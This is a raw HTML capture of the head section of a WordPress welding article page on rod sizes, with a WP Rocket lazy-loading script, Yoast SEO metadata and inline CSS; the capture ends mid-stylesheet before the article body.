

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weldingmagazine.com/welding-rod-sizes/
body_size: 36245
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>An Ultimate Guide On Welding Rod Sizes - Welding Magazine</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://weldingmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg" /><link rel="icon" type="image/png" href="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Are you seeking knowledge on welding rod sizes? You’re in the right places. We also discussed welding rod uses, specifications..............." />
	<link rel="canonical" href="https://weldingmagazine.com/welding-rod-sizes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="An Ultimate Guide On Welding Rod Sizes - Welding Magazine" />
	<meta property="og:description" content="Are you seeking knowledge on welding rod sizes? You’re in the right places. We also discussed welding rod uses, specifications..............." />
	<meta property="og:url" content="https://weldingmagazine.com/welding-rod-sizes/" />
	<meta property="og:site_name" content="Welding Magazine" />
	<meta property="article:published_time" content="2021-05-27T12:03:51+00:00" />
	<meta property="article:modified_time" content="2021-05-27T12:03:56+00:00" />
	<meta property="og:image" content="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="David Huner" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="David Huner" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weldingmagazine.com/welding-rod-sizes/#article","isPartOf":{"@id":"https://weldingmagazine.com/welding-rod-sizes/"},"author":{"name":"David Huner","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf"},"headline":"An Ultimate Guide On Welding Rod Sizes","datePublished":"2021-05-27T12:03:51+00:00","dateModified":"2021-05-27T12:03:56+00:00","mainEntityOfPage":{"@id":"https://weldingmagazine.com/welding-rod-sizes/"},"wordCount":2110,"commentCount":0,"publisher":{"@id":"https://weldingmagazine.com/#organization"},"image":{"@id":"https://weldingmagazine.com/welding-rod-sizes/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg","articleSection":["Welding Basics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://weldingmagazine.com/welding-rod-sizes/#respond"]}]},{"@type":"WebPage","@id":"https://weldingmagazine.com/welding-rod-sizes/","url":"https://weldingmagazine.com/welding-rod-sizes/","name":"An Ultimate Guide On Welding Rod Sizes - Welding Magazine","isPartOf":{"@id":"https://weldingmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://weldingmagazine.com/welding-rod-sizes/#primaryimage"},"image":{"@id":"https://weldingmagazine.com/welding-rod-sizes/#primaryimage"},"thumbnailUrl":"https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg","datePublished":"2021-05-27T12:03:51+00:00","dateModified":"2021-05-27T12:03:56+00:00","description":"Are you seeking knowledge on welding rod sizes? You’re in the right places. We also discussed welding rod uses, specifications...............","breadcrumb":{"@id":"https://weldingmagazine.com/welding-rod-sizes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weldingmagazine.com/welding-rod-sizes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/welding-rod-sizes/#primaryimage","url":"https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg","contentUrl":"https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg","width":1200,"height":800,"caption":"An Ultimate Guide On Welding Rod Sizes"},{"@type":"BreadcrumbList","@id":"https://weldingmagazine.com/welding-rod-sizes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weldingmagazine.com/"},{"@type":"ListItem","position":2,"name":"An Ultimate Guide On Welding Rod Sizes"}]},{"@type":"WebSite","@id":"https://weldingmagazine.com/#website","url":"https://weldingmagazine.com/","name":"Confession Of A New Old Home Owner","description":"Explore Everything About Welding","publisher":{"@id":"https://weldingmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weldingmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weldingmagazine.com/#organization","name":"Confession Of A New Old Home Owner","url":"https://weldingmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Confession Of A New Old Home Owner"},"image":{"@id":"https://weldingmagazine.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://weldingmagazine.com/#/schema/person/ac5600e3f254625ac79f18a73b6106cf","name":"David Huner","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weldingmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&d=mm&r=g","caption":"David Huner"},"description":"Hello, My name is David Huner. I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times. Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers.  Keep Reading to know more about me.","url":"https://weldingmagazine.com/author/author-homeowner/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Feed" href="https://weldingmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; Comments Feed" href="https://weldingmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welding Magazine &raquo; An Ultimate Guide On Welding Rod Sizes Comments Feed" href="https://weldingmagazine.com/welding-rod-sizes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weldingmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 